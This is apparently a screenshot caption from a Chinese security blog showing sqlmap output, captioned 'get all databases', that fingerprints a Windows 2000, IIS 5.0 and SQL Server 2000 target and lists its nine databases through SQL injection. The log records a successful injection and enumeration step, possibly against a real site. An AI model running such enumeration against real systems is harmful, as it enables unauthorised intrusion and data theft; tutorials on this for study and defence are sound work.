 选择C:\WINDOWS\system32\cmd.exe
[22:19:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[22:19:09] [INFO] fetching database names
[22:19:09] [INFO] the SQL query used returns 9 entries
[22:19:09] [INFO] resumed: ahybf
[22:19:09] [INFO] resumed: ahykd_jxb
[22:19:09] [INFO] resumed: ahykd_new
[22:19:09] [INFO] resumed: master
[22:19:09] [INFO] resumed: model
[22:19:09] [INFO] resumed: msdb
[22:19:09] [INFO] resumed: Northwind
[22:19:09] [INFO] resumed: pubs
[22:19:09] [INFO] resumed: tempdb
available databases [9]:
[*] ahybf
[*] ahykd_jxb
[*] ahykd_new
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
获取所有数据库
[22:19:09] [INFO] fetched data logged to text files under 'C:\Users\yxz15\.sqlmap\output\ '
[*] shutting down at 22:19:09
https://blog.csdn.net/Eastmount